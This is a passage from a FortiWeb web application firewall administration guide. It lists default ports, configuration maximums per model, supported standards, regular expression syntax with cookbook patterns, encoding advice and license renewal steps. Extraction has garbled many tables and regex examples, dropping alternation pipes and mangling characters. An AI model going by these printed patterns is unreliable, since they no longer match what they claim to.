955	TCP	Configuration replication. For details, see Replicating the configuration without FortiWeb HA (external HA) on page 120.

Default ports used by FortiWeb for incoming traffic (listening)

Port	Protocol	Purpose
N/A	ICMP	ping and traceroute responses. For details, see Configuring the network interfaces on page 127.
22	TCP	SSH administrative CLI access. For details, see Configuring the network interfaces on page 127.
23	TCP	Telnet administrative CLI access. For details, see Configuring the network interfaces on page 127. Note that Telnet access is not allowed on all of the network interfaces by default for security reasons.
80	TCP	HTTP administrative web UI access. For details, see Configuring the network interfaces on page 127 and How to use the web UI on page 56. Predefined HTTP service. Only occurs if the service is used by a policy. For details, see Predefined services on page 198.
161	UDP	SNMP queries. For details, see Configuring an SNMP community on page 729 and Configuring the network interfaces on page 127.

Appendix A: Port numbers 863

Port	Protocol	Purpose
443	TCP	HTTPS administrative web UI access. Only occurs if the destination address is a network interface's IP address. For details, see Configuring the network interfaces on page 127 and How to use the web UI on page 56.
		Predefined HTTPS service. Only occurs if the service is used by a policy, and if the destination address is a virtual server or bridged connection. For details, see Predefined services on page 198.
8333	TCP	Configuration replication. For details, see Replicating the configuration without FortiWeb HA (external HA) on page 120.
6055	UDP	HA heartbeat. Layer 2 multicast. For details, see HA heartbeat on page 115.
6056	UDP	HA configuration synchronization. Layer 2 multicast. For details, see HA heartbeat on page 115.

Appendix B: Maximum configuration values

These tables provide the maximum number of configuration objects for FortiWeb products. They are not a guarantee of performance. For values such as hardware specifications that do not vary by software version or configuration, see your model's QuickStart Guide.

Due to resource constraints, the maximums for certain objects apply to each appliance globally and you cannot increase them by adding ADOMs. For example, the limit for server policies is a global one that applies to the appliance, you can configure only 256 server policies, regardless of how many ADOMs you use.

While the maximums for other objects apply at the ADOM level only, so you can add objects beyond the maximum by adding ADOMs. For example, for a FortiWeb 1000D, you can configure up to 1024 URL Access polices for each of the 32 possible ADOMs because the limit applies to each ADOM, not the appliance.

Depending on the RAM available, adding the maximum number of objects to multiple ADOMs can have an impact on your FortiWeb's performance. Fortinet recommends that you do not add the maximum number of objects in all ADOMs.

Per appliance configuration maximums - ADOMs, server policies, Virtual IPs, server objects, and domains in ML policies

The configuration maximums for the following items apply at the appliance level, and the maximums vary on each model, as shown in the following table.

FortiWeb	ADOMs	Server		Server Objects			Domains in
model	ADOMS	policies	Virtual IPs	Server pools	Pool members	Virtual servers	all ML policies
FortiWeb 100D	0	32	1024	256	1024	1024	4
FortiWeb 100E	0	32	1024	256	1024	1024	4
FortiWeb 400C	32	64	1024	256	1024	1024	6
FortiWeb 400D	32	64	1024	256	1024	1024	6
FortiWeb 400E	32	64	1024	256	1024	1024	6
FortiWeb 600D	32	96	1024	384	1024	1024	16
FortiWeb 600E	32	96	1024	384	1024	1024	16
FortiWeb	64	256	1024	512	1024	1024	32

FortiWeb	ADOMs	Server			Server Objec	ts	Domains in
model	ADOMS	policies	Virtual IPs	Server pools	Pool members	Virtual servers	all ML policies
1000D							
FortiWeb 1000E	64	256	6000	6000	12000	6000	32
FortiWeb 2000E	64	256	6000	6000	12000	6000	64
FortiWeb 3000C	32	256	1024	256	1024	1024	16
FortiWeb 3000CFsx	32	256	1024	256	1024	1024	16
FortiWeb 3000D	64	512	1024	512	1024	1024	32
FortiWeb 3000DFsx	64	512	1024	512	1024	1024	32
FortiWeb 3000E	64	512	6000	6000	12000	6000	64
FortiWeb 3010E	64	512	6000	6000	12000	6000	64
FortiWeb 4000C	32	512	1024	256	1024	1024	32
FortiWeb 4000D	64	1024	1024	1024	1024	1024	64
FortiWeb 4000E	64	1024	6000	6000	12000	6000	128
FortiWeb- VM	Varies with memory size: • 4 (memory < 4G); • 12 (memory < 8G); • 32 (memory < 16G); • 64 (memory	For details, see Maximum values on FortiWeb-VM on page 875.	1024	256	1024	1024	Varies with memory size: • 4 (memory < =4G); • 8 (memory < =8G); • 16 (memory < =16G); • 32 (memory

FortiWeb	ADOMs	Server		Server Objects		ts	Domains in
model	7.200	policies	Virtual IPs	Server pools	Pool members	Virtual servers	all ML policies
	>= 16G)						>16G)

Per appliance configuration maximums - Network and Certificates

The configuration maximums for Network and Certificates apply also at the appliance level.

For the certificates marked with ^ in the following table, their configuration maximums are increased to 5000 on FortiWeb appliances 1000E, 2000E, 3000E, 3010E, and 4000E. For other models, their configuration maximums are as shown in the table.

Web UI item		Main table	Sub-table		
System					
	Interface	1024 (total VLAN interfaces)	N/A		
Network	Policy Route	250	N/A		
	Static Route	256	N/A		

Web UI item		Main table	Sub-table
Certificates	Local^	512	N/A
	Multi-certificate^	256	N/A
	OCSP Stapling	256	N/A
	Inline SNI^	1024	512
	Offline SNI	1024	512
	CA^	256	N/A
	TSL CA	256	N/A
	CA Group	256	256
	Sign CA	256	N/A
	Intermediate CA^	256	N/A
	Intermediate CA Group	256	256
	CRL^	256	N/A
	CRL Group	256	256
	Certificate Verify^	256	N/A
	Server Certificate Verify	256	N/A
	URL Certificate	256	256
	Public Key Pinning	256	N/A
	Server Certificate	256	256
	Client Certificate	256	N/A
	Client Certificate Group	256	256

Per ADOM configuration maximums

The maximums for the following objects apply at the ADOM level only, so you can add objects beyond the maximum by adding ADOMs.

Web UI item		Main table	Sub-table
Web Protection Profile	Inline Protection Profile	256	N/A
	Offline Protection Profile	256	N/A

Web UI item		Main table	Sub-table
Server Objects	Health Check	256	16
	Persistence	256	N/A
	HTTP Content Routing	512	256
Protected Hostna	mes	256	255
Service	Predefined	5	N/A
	Custom	256	N/A
Traffic Mirror		256	256
	Predefined Global White List	N/A (Predefined list. Can't be edited)	N/A
	Custom Global White List	256	N/A
	Data Type	No limit	N/A
	Custom Data Type	256	N/A
X- Forwarded-For	•	256	256
Application Deliv	ery		
URL Rewriting	URL Rewriting Policy	256	256
Policy	URL Rewriting Rule	256	10
Authentication	Authentication Policy	256	256
Policy	Authentication Rule	256	256
Site Publish	Site Publish Policy	256	256
	Site Publish Rule	256	N/A
	Keytab File	256	N/A
	Authentication Server Pool	256	256
	Service Principal Name Pool	256	256
Compression	File Compress Policy	256	10
	Exclusion Rule	256	256
Caching	Web Cache Policy	256	256
	Bypass URL	256	N/A
	Cookie List	256	N/A

Web UI item		Main table	Sub-table
Acceleration	Acceleration Policy	256	N/A
	Acceleration Exception	256	256
Web Protection			
Known attacks	Signatures/Exceptions	64	Enabled main classes: 64
			Disabled sub- classes: 256
			Disabled signature table: 2048
			Filter table: 10240 Note: It's allowed to create at most 128 filters for the same signature-id.
			Score disable table : 256
			Score grade table : 256
			Alert-only table: 1024
			Disabled False Positive Mitigation table: 256
	Global Disable Signature	1024	N/A
	Custom Signature Group	256	64
	Custom Signature	256	256

Web UI item		Main table	Sub-table
Advanced Protection	Custom Policy	1024	1024

Web UI item		Main table	Sub-table
	Custom Rule	1024	Source IPv4/IPv6: 256
			GEO IP: 256
			User: 256
			Time period:
			URL: 256
			HTTP Header: 256
			Access Rate Limit: 1
			Signature main class: 256
			Signature sub-class: 256
			Signature: 10240
			Custom signature: 1
			Transaction Timeout: 1
			Response Code: 256
			Content Type: 1
			Packet Interval Timeout: 1
			Parameter: 256
			Occurrence: 1
	Padding Oracle Protection	256	256

Web UI item		Main table	Sub-table
	CSRF Protection Rule	256	256
-	HTTP Header Security Policy	256	256
	Man in the Browser Protection Rule	256	256
	Man in the Browser Protection Policy	256	256
	URL Encryption Policy	256	256
	URL Encryption Rule	256	256
	SQL/XSS Syntax Based Detection	256	256
Cookie Security	Cookie Security	256	256
Input Validation	Parameter Validation Policy	256	1024
	Parameter Validation Rule	1024	192
	Hidden Fields Policy	256	256
	Hidden Fields Rule	256	32 (Hidden Fields Table) 10 (Post URL Table)
	File Security Policy	256	256
	File Security Rule	256	256
Protocol	HTTP Protocol Constraints	256	N/A
	HTTP Constraints Exception	256	32
	WebSocket Security Policy	256	256
	WebSocket Security Rule	256	256
Access	URL Access Policy	1024	1024
	URL Access Rule	1024	32
	Allow Method Policy	256	N/A
	Allow Method Exceptions	256	32
	IP List	256	256
	Geo IP	256	256
	Geo IP Exceptions	256	256
	Allowed Origin	256	256
	CORS Protection Rule	256	256
	CORS Protection Policy	256	256

Web UI item		Main table	Sub-table
FTP Security			
FTP Command Restriction		256	256
FTP File Security	FTP File Security		N/A
DoS Protection			
Application	HTTP Access Limit	256	N/A
	Malicious IPs	256	N/A
	HTTP Flood Prevention	256	N/A
Network	TCP Flood Prevention	256	N/A
Dos Protection Po	olicy	256	N/A
IP Reputation			
Exceptions		256	N/A
Tracking			
User Tracking	User Tracking Rule	256	10
	User Tracking Policy	256	256
Machine Learning			
Anomaly Detection Policy		256	256
Bot Detection Policy		256	256
Machine	URL Replacer Policy	256	256
Learning Templates	URL Replacer Rule	256	256
Predefined	Data Type Group	256	512
Pattern	Data Type	None	N/A
	URL Pattern	None	N/A
	Suspicious URL	256	512
Custom Pattern	Data Type	256	N/A
	Suspicious URL Policy	256	64
	Suspicious URL Rule	256	N/A
Application	Application Policy	256	256
Templates	URL Replacer	256	N/A

Web UI item		Main table	Sub-table
Web Vulnerabilit	Web Vulnerability Scan		
Web Vulnerability Scan Policy		256	N/A
Scan Profile	Scan Profile	256	N/A
	Scan Template	256	N/A
Web Vulnerability Scan Schedule		256	N/A
Scanner Integrati	Scanner Integration		N/A
API Protection			
JSON	JSON Protection Policy	256	256
Protection	JSON Protection Rule	256	N/A
	JSON Schema	256	N/A
XML Protection	XML Protection Policy	256	256
	XML Protection Rule	256	N/A
	XML Schema	256	N/A
	WSDL	256	N/A
	Exempted URLs	256	256
	WS-Security Rule	256	256
OpenAPI Validation	OpenAPI Validation Policy	256	256
Policy	OpenAPI File	256	N/A
API Gateway	API User	256	32
	API User Group	256	256
	API Gateway Rule	256	N/A
	API Gateway Policy	256	256

Web UI item		Main table	Sub-table
Bot Mitigation	Biometrics Based Detection	256	256
	Threshold Based Detection	256	N/A
	Bot Deception	256	256
	Bot Mitigation Policy	256	N/A
	Mobile API Protection Policy	256	256
	Mobile API Protection Rule	256	256
	Known Bots	256	256

Maximum values on FortiWeb-VM

FortiWeb-VM has 10 virtual network interfaces (vNICs, or virtual ports).

The maximum number of server policies initially varies by the maximum amount of virtual memory (vRAM) available to FortiWeb-VM, up to a hard limit. FortiWeb-VM allows up to 20 policies for the first 1 GB of vRAM, then an additional 15 policies per additional 1 GB of vRAM, up to a maximum of 150 server policies.

In other words, at first, the server policy limit increases linearly with vRAM. But after 10 GB of vRAM, further increasing the vRAM no longer has an affect. 11 GB or more vRAM allows up to 150 server policies. Keep in mind that increasing the vRAM may still benefit performance.

Appendix C: Supported RFCs, W3C, & IEEE standards

This release of FortiWeb supports the following IETF RFCs, W3C standards, and IEEE standards.

RFCs

RFC 792

Description: Internet Control Message Protocol

Category: Internet Standard

Webpage: https://tools.ietf.org/html/rfc792

RFC 1213

Description: Management Information Base for Network Management of TCP/IP-based internets: MIB-II

Category: Internet Standard

Webpage: https://tools.ietf.org/html/rfc1213

RFC 2548

Description: Microsoft Vendor-specific RADIUS Attributes

Category: Informational

Webpage: https://tools.ietf.org/html/rfc2548

RFC 2616

Description: Hypertext Transfer Protocol – HTTP/1.1

Category: Standards Track

Webpage: https://tools.ietf.org/html/rfc2616

RFC 2617

Description: HTTP Authentication: Basic and Digest Access Authentication

Category: Standards Track

Webpage: https://tools.ietf.org/html/rfc2617

RFC 2665

Description: Definitions of Managed Objects for the Ethernet-like Interface Types

Category: Standards Track

Webpage: https://tools.ietf.org/html/rfc2665

RFC 2965

Description: HTTP State Management Mechanism

Category: Standards Track

Webpage: https://tools.ietf.org/html/rfc2965

RFC 4918

Description: HTTP Extensions for Web Distributed Authoring and Versioning (WebDAV)

Category: Standards Track

Webpage: https://tools.ietf.org/html/rfc4918

RFC 5280

Description: Internet X.509 Public Key Infrastructure Certificate and Certificate Revocation List (CRL) Profile

Category: Standards Track

Webpage: https://tools.ietf.org/html/rfc5280

RFC 6176

Description: Prohibiting Secure Sockets Layer (SSL) Version 2.0

Category: Standards Track

Webpage: https://tools.ietf.org/html/rfc6176

To enable violation of RFC 6176, see weak_enc and ssl-md5 settings under the config system global

command in the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

W3C standards

Extensible markup language (XML) 1.0 (Third Edition)

Webpage: https://www.w3.org/TR/2004/REC-xml-20040204

XML Current Status

Webpage: https://www.w3.org/standards/techs/xml#w3c_all

IEEE standards

Std 802.1D

Description: IEEE Standard for Local and Metropolitan Area Networks: Media Access Control (MAC) Bridges

Webpage: http://standards.ieee.org/getieee802/download/802.1D-2004.pdf

Std 802.1Q

Description: Virtual LANs

Webpage: http://www.ieee802.org/1/pages/802.1Q.html

Std 802.1ad

Description: Virtual LANs

Webpage: http://www.ieee802.org/1/pages/802.1ad.html

Appendix D: Regular expressions

Most FortiWeb features support regular expressions. Regular expressions are a powerful way of denoting all possible forms of a string. They are very useful when trying to match text that comes in many variations but follows a definite pattern, such as dynamic URLs or web page content.

Regular expressions can involve very computationally intensive evaluations. For best performance, you should only use regular expressions where necessary, and build them with care. For details about optimization, see Regular expression performance tips on page 798.

See also

- Regular expression syntax on page 879
- What are back-references? on page 884
- Cookbook regular expressions on page 885
- Language support on page 887

Regular expression syntax

Accurate regular expression syntax is vital for detecting different forms of the same attack, for rewriting all but only the intended URLs, and for allowing normal traffic to pass. For details, see Reducing false positives on page 801. When configuring Regular Expression on page 504 or similar settings, always use the >> (test) button to:

- · Validate your expression's syntax.
- · Look for unintended matches.
- Verify intended matches.

Will your expression match? Will it match more than once? Where will it match? Generally, unless the feature is specifically designed to look for all instances, FortiWeb will evaluate only a specific location for a match, and it will start from that location's beginning. (In English, this is the left most, topmost point in the string.) FortiWeb will take only the first match, unless you have defined a number of repetitions.

FortiWeb follows **most** Perl-compatible regular expression (PCRE; see http://www.pcre.org) syntax. The below table shows syntax and popular grammar examples. You can find additional examples with each feature, such as Example: Sanitizing poisoned HTML on page 638.



Inverse string matching is not currently supported.

For example, to match all strings that do ${f not}$ contain ${\tt hamsters},$ you cannot use:

! (hamsters)

You can, however, use inverse matching for specific character classes, such as: $\lceil \, ^{\wedge} \! A \, \rceil$

to match any string that contains any characters that are **not** the letter A.

Popular FortiWeb regular expression syntax

Notation	Function	Sample Matches
Anything except *. ^\$?+\(){}[]	Literal match, except if the character is part of a: Capture group Back-reference (e.g. \$0 or \1) Other regular expression token (e.g. \w)	Text: My cat catches things. Regular expression: cat Matches: cat Depending on whether the feature looks for all instances, it may also match "cat" in the beginning of "catches".
	 Escape character. If it is followed by: An alphanumeric character, the alphanumeric character is not matched literally as usual. Instead, it is interpreted as a regular expression token. For example, \w matches a word, as defined by the locale. Any regular expression special character: \(\) \(\)	Text: /url?parameter=value Regular expression: \?param Matches: ?param
(?i)	Turns on case-insensitive matching for subsequent evaluation, until it is turned off or the evaluation completes.	Text: /url?Parameter=value Regular expression: (?i)param Matches: Param Would also match pArAM etc.
\n	Matches a new line (also called a line feed). Microsoft Windows platforms typically use \r\n at the end of each line. Linux and Unix platforms typically use \n. Mac OS X typically uses \r	Text: My cat catches things. Regular expression: \n Matches: The end of the text on Linux and other Unix-like platforms, only part of the line ending on Windows, and nothing on Mac OS X.
\r	Matches a carriage return.	Text: My cat catches things. Regular expression: \r Matches: Part of the line ending on Windows, nothing on Linux/Unix, and the whole line ending on Mac OS X.
\s	Matches a space, non-breaking space, tab, line ending, or other white space character. Tip: Many languages do not separate words with white space. Even in languages that usually use a white space separator, words can be separated with new lines and many other characters such as:	Text: Regular expression: www\.example\.com\s Matches: Nothing.

Notation	Function	Sample Matches
	\/-"'\"\\.,><-:; In these cases, you should usually include those in addition to \s in a match set ([]) or may need to use \b (word boundary) instead.	Due to the final 'which is a word boundary but not a white space, this does not match. The regular expression should be: www.example.com\b
IS	Matches a character that is not white space, such as A or 9.	Text: My cat catches things. Regular expression: \S Matches: Mycatcatchesthings.
\d	Matches a decimal digit such as 9.	Text: /url?parameterA=value1 Regular expression: \d Matches: 1
\D	Matches a character that is not a digit, such as A or b or É.	
\w	Matches a whole word. Words are substrings of any uninterrupted combination of one or more characters from this set: [a-zA-Z0-9_] between two word boundaries (space, new line, :, etc.). It does not match Unicode characters that are equivalent, such as 三, 竹or 光.	Text: Yahoo! Regular expression: \w Matches: Yahoo Does not match the terminal exclamation point, which is a word boundary.
\W	Matches anything that is not a word.	Text: Sell?!?~ Regular expression: \W Matches: ?!?~
	Matches any single character except \r or \n. Note: If the character is written by combining two Unicode code points, such as à where the core letter is encoded separately from the accent mark, this will not match the entire character: it will only match one of the code points.	Text: My cat catches things. Regular expression: c.t Matches: cat cat
+	Repeatedly matches the previous character or capture group, 1 or more times, as many times as possible (also called "greedy" matching) unless followed by a question mark (?), which makes it optional. Does not match if there is not at least 1 instance.	Text: www.example.com Regular expression: w+ Matches: www Would also match "w", "ww", "wwww", or any number of uninterrupted repetitions of the character "w".

Notation	Function	Sample Matches
*	Repeatedly matches the previous character or capture group, 0 or more times. Depending on its combination with other special characters, this token could be either: • *—Match as many times as possible (also called "greedy" matching).	Text: www.example.com Regular expression: .* Matches: www.example.com All of any text, except line endings (\r and \n).
	?—Match as few times as possible (also called "lazy" matching).	Text: www.example.com Regular expression: (w)? Matches: www Would also match common typos where the "w" was repeated too few or too many times, such as "ww" in w.example.com or "wwww" in wwww.example.com. It would still match, however, if no amount of "w" existed.
? except when followed by =	Makes the preceding character or capture group optional (also called "lazy" matching).	Text: www.example.com Regular expression: (www\.)?example.com Matches: www.example.com Would also match example.com.
?=	Looks ahead to see if the next character or capture group matches and evaluate the match based upon them, but does not include those next characters in the returned match string (if any). This can be useful for back-references where you do not want to include permutations of the final few characters, such as matching "cat" when it is part of "cats" but not when it is part of "catch".	Text: /url?parameter=valuepack Regular expression: p(?=arameter) Matches: p, but only in "parameter, not in "pack", which does not end with "arameter".
()	Creates a capture group or sub-pattern for back- reference or to denote order of operations. For details, see Example: Inserting & deleting body text on page 641 and What are back-references? on	perations. For Regular expression: (/app)* Matches: /app/app
	page 884.	
I	Matches either the character/capture group before or after the pipe ().	Text: Host: www.example.com Regular expression: (\r\n) \n \r Matches: The line ending, regardless of platform.

Notation	Function	Sample Matches
multiline mode, the first line character itself • The inverse of a character, first character in a characte [^A] This is useful if you want to may when it occurs at the start of the	 The position of the beginning of a line (or, in multiline mode, the first line), not the first 	Text: /url?parameter=value Regular expression: ^/url Matches: /url, but only if it is at the beginning of the path string. It will not match "/url" in subdirectories.
	This is useful if you want to match a word, but only when it occurs at the start of the line, or when you want to match anything that is not a specific	Text: /url?parameter=value Regular expression: [^u] Matches: /rl?parameter=vale
\$	Matches the position of the end of a line (or, in multiline mode, the entire string), not the last character itself.	
	Defines a set of characters or capture groups that are acceptable matches. To define a set via a whole range instead of listing every possible match, separate the first and last character in the range with a hyphen. Note: Character ranges are matched according to their numerical code point in the encoding. For example, [@-B] matches any UTF-8 code points from 40 to 42 inclusive: @AB	Text: /url?parameter=value1 Regular expression: [012] Matches: 1 Would also match 0 or 2.
		Text: /url?parameter=valueB Regular expression: [A-C] Matches: B Would also match "A" or "C". It would not match "b".
{ }	Quantifies the number of times the previous character or capture group may be repeated continuously.	Text: 1234567890 Regular expression: \d{3} Matches: 123
	To define a varying number repetitions, delimit it with a comma.	Text: www.example.com Regular expression: w{1,4} Matches: www If the string were a typo such as "ww" or "wwww", it would also match that.

See also


- What are back-references? on page 884
- Cookbook regular expressions on page 885
- Language support on page 887
- Rewriting & redirecting on page 628
- Defining custom data leak & attack signatures on page 502
- "Configuring URL interpreters" on page 1
- "Configuring custom suspicious request URLs" on page 1

What are back-references?

A back-reference is a regular expression token such as \$0 or \$1 that refers to whatever part of the text was matched by the capture group in that position within the regular expression.

Back-references are used whenever you want the output/interpretation to resemble the original match: they insert a substring of the original matching text. Like other regular expression features, back-references help to ensure that you do not have to maintain a large, cumbersome list of all possible URL or HTML permutations and their variations or translations when using features such as custom attack signatures, or rewriting.

URL in client's request: /exchange/jane.doe/memo.EML



URL as interpreted by auto-learning: /exchange/memo.EML?username1=jane.doe

To invoke a substring, use n < 0 < n < 9, where n is the order of appearance of capture group in the regular expression, from left to right, from outside to inside, then from top to bottom.

For example, regular expressions in a condition table in this order:

(a)(b)(c(d))(e)

- would result in back-reference variables (e.g. \$0) with the following values:
- \$0—a
- \$1—b
- \$2—cd
- \$3—d
- \$4-e



Numbering of back-references to capture groups starts from 0: to refer to the first substring, use \$0 or \$0, **not** \$1 or \$1.

Should you use \$0 or /0 to refer back to a substring? Something else? That depends.

- /0—An earlier part in the **current** string, such as when you have a URL that repeats: (/ (^/) *) /0/0/0/0
- \$0—A part of the **previous** match string, such as when using part of the originally matched domain name to rewrite the new domain name: \$0\.example\.co\.jp where \$0 contains www, ftp, or whichever prefix matched the first capture group in the match test regular expression, (^.) *\.example\.com
- \$+—The highest-numbered capture group of the previous match string: if the capture groups were numbered 0-9, this would be equivalent to /9.
- \$&—The entire match string.

See also

- Cookbook regular expressions on page 885
- Regular expression syntax on page 879

Cookbook regular expressions

Some elements occur often in FortiWeb regular expressions, such as expressions to match domain names, URLs, parameters, and HTML tags. You can use these as building blocks for your own regular expressions.



For more expressions to match items such as SQL queries and URIs, see your FortiWeb's list of predefined data types.

To match	You can use
Line endings (platform-independent)	(\r\n) \n \r
Any alphanumeric character (ASCII only; e.g. does not match é or É)	[a-zA-Z0-9]
Specific domain name (e.g. www.example.com; case insensitive)	(?i)\bwww\.example\.com\b
Any domain name (valid non-internationalized TLDs only; does not match domain names surrounded by letters or numbers)	(?i)\b.*\.(a(c d e(ro)? f g i m n o q r s(ia)? t y w x z) b (a b d e f g h i(z)? j m n o r s t v w y z) c(a (t)? c d f g h i k l m n o((m)?(op)?) r s u v x y z) d (e j k m o z) e(c du e g h r s t u) f(i j k m o r) g (a b d e f g h i m n ov p q r s t u w y) h(k m n r t u) i (d e m n(fo)?(t)? o q r s t) j(e m o(bs)? p) k (e g h i m n p r w y z) l(a b c i k r s t u vy) m (a c d e g h i k m n o(bi)? p q r s t u(seum)? v w x y z) n(a (me)? c e(t)? f g i o p r u z) o(m rg) p(a e f g h k m n r (o)? s t w y) qa r(e o s u w) s (a b c d e g h i j k m n o r s t u v y z) t (c d e f g h j k m n o p r(avel)? t v w z) u(a g k s y z) v (a c e g i n u) w(f s) xxx y(e t u) z(a m w))\b

To match	You can use
Any domain name (valid internationalized TLDs in UTF-8 only; does not match ASCII-encoded DNS forms such as xn fiqs8s)	الجزائر 台灣 نשראל にtél\b 中国 中國 日本 新加坡 نשראל (?i)\b.*\.(tél\b 中国 中國 日本 新加坡 المعرر
Any sub-domain name	(?i)\b(.*)\.example\.com\b
Specific IPv4 address	\b10\.1\.1\.1\b
Any IPv4 address	\b(25[0-5] 2[0-4][0-9] [01]?[0-9][0-9]?)\.(25[0-5] 2[0-4][0-9] [01]?[0-9][0-9]?)\.(25[0-5] 2[0-4][0-9][01]?[0-9][0-9]?)\b
Specific HTML tag (well-formed HTML only, e.g. src="1.gif" />; does not match the element's contents between a tag pair; does not match the closing tag)	(?i)<\s*TAG\s*[^>]*>
Specific HTML tag pair and contained text/tags, if any (well-formed HTML only; expression does not validate by DTD/Schema)	(?i)<\s*(TAG)\s*[^>]*>[^<]* \1
Any HTML tag pair and contained text/tags, if any (well-formed HTML only; expression does not validate by DTD/Schema)	(?i)<\s*([A-Z][A-Z0-9]*)\b[^>]*>(.*?) \1
Any HTML comment	(?:< <)![\s\S]*?[\t\n\r]*(?:> >)
Any HTML entity (well-formed entities only; expression does not validate by DTD/Schema)	&(?i)(#((x([\dA-F]){1,5}) (104857[0-5] 10485[0-6]\d 1048 [0-4]\d\d 104[0-7]\d{3} 10[0-3]\d{4} 0?\d{1,6})) ([A-Za-z\d.]{2,31}));
<pre>JavaScript UI events (onClick(), onMouseOver(), etc.)</pre>	(?i):on(blur c(hange lick) dblclick focus keypress (key mouse)(down up) (un)?load mouse(move o (ut ver)) reset s(elect ubmit))
All parameters that follow a question mark or hash mark in the URL (e.g. #pageView or ?param1=valueA¶m2=valueB; back- reference to this match does not include the question/hash mark itself)	[#\?](.*)

See also

- What are back-references? on page 884
- Regular expression syntax on page 879

Language support

Features such as Recursive URL Decoding on page 678, input rules, and attack signatures can detect attacks and data leaks even when multiple languages are used as an evasion technique.

When configuring FortiWeb, regardless of the **display** language (see Global web UI & CLI settings on page 60), the simplest case is to **configure** with only US-ASCII characters. All features, including queries to external servers, support it.

If you want to configure FortiWeb using another language/encoding, or support clients using another language or multiple languages, sometimes characters such as \tilde{n} , \acute{e} , symbols, and ideographs such as \widetilde{m} are valid input. Support varies by the nature of the item being configured.

For example, by definition, host names cannot contain special characters. DNS standards predate many standards for internationalization. Because of this, the web UI and CLI will reject input if it contains non-ASCII encoded characters when configuring the host name. This means that languages other than English are not supported **unless** encoded as an RFC 3490 (http://tools.ietf.org/html/rfc3490) international domain name (IDN) prefixed with xn--. However, other configuration items, such as names and comments, often support the language of your choice.

To use your preferred languages in those cases, use an encoding that supports it.

For best results:

- For regular expressions that must match HTTP requests, use the same encoding as your HTTP clients.
- For other features, use UTF-8 encoding, or use only the characters whose encoded values are the **same** in UTF-8 (for example, US-ASCII characters are usually encoded using the same byte-wise values in ISO 8859-1, Windows code page 1252, Shift-JIS and others; however, ideographs such as may be garbled or interpreted as the wrong character when viewed as another encoding).

HTTP clients may send requests in encodings that are **not** UTF-8. Encodings vary by the client's operating system or input language.



If you input the configuration in English, the client's request may match regardless of encoding: due to US-ASCII predating most other encodings, byte-wise, the values for English characters tend to have identical numerical values in many encoding types. For example, English words may be readable regardless of interpreting a web page as either ISO 8859-1 or as GB2312.

For other languages (especially non-Latin alphabets such as Cyrillic and Thai), match the client's encoding exactly.

For example, with Shift-JIS, backslashes (\) could be inadvertently interpreted as yen symbols (\(\pma\)) and vice versa. A regular expression intended to match HTTP requests containing money values with a yen symbol therefore may not work if the symbol is entered using the wrong encoding. Likewise, simplified Chinese characters might only be understandable if the page is interpreted as GB2312. Test your expressions. If you enter a regular expression using another encoding, or if an HTTP client sends a request in an encoding other than UTF-8, remember that matches may not be what you initially expect.

Regular expressions are especially impacted. Matching engines on FortiWeb use the UTF-8 character values. If you need to match multiple possible languages from clients, especially for attack signatures, make sure you construct a regular expression that matches all alternative values.

For example, the Latin letter C is not encoded using the same byte-wise value as the similar-looking Cyrillic letter C. A human being can read a Spanish phrase written with that Cyrillic character, because they are **visually** similar. But a

regular expressions will not match unless written to match both **numerical** values: one for the Latin character, and one for the Cyrillic look-alike (sometimes called a "confusable").

To configure your FortiWeb appliance using other encodings, you may need to switch language settings on your management computer, including for your web browser or Telnet/SSH client. For instructions on how to configure your management computer's operating system language, locale, or input method, see its documentation.



If you choose to configure parts of the FortiWeb appliance using non-ASCII characters, you should also use the same encoding throughout the configuration if possible in order to avoid needing to switch the language settings of your web browser or Telnet/SSH client while you work.

Similarly, your web browser or CLI client should usually interpret display output as encoded using UTF-8. If it does not, your configured items may not display correctly in the web UI or CLI. Exceptions include items such as regular expressions that you may have configured using other encodings in order to match the encoding of HTTP requests that the FortiWeb appliance receives.

See also

- Cookbook regular expressions on page 885
- Regular expression syntax on page 879

Appendix E: How to purchase and renew FortiGuard licenses

FortiGuard services can be purchased individually or in bundles. After you've registered your FortiWeb (see Registering your FortiWeb on page 67), contact your reseller with the model of your FortiWeb and the services or bundled you would like. Upon purchasing services from your reseller, you will receive the **service registration document** by email which also includes the service in title and summary containing your **contractor registration code**. Here are the next steps:

- 1. Go to Fortinet Customer Service & Support (https://support.fortinet.com) and log in to your account.
- 2. Click Register/Renew.
 - Note: If you haven't yet registered your FortiWeb you can do so here by entering the serial number.
- 3. If you already registered your FortiWeb, continued by entering your **Contract Registration Code** from the **Service Entitlement Summary** on the second page of your service registration document.
- **4.** Choose the unit you would like to apply the service to.
- **5.** Read and verify you agree to the terms and conditions of the service.
- **6.** Verify the product entitlement list features all services you wish for the time period you purchased (e.g., the Activation Date and Expiration Date columns on the right).
- 7. Click Confirm.

The registration is now complete.

It can take up to four hours for FortiWeb to receive the updated services. For details, see Connecting to FortiGuard services on page 470.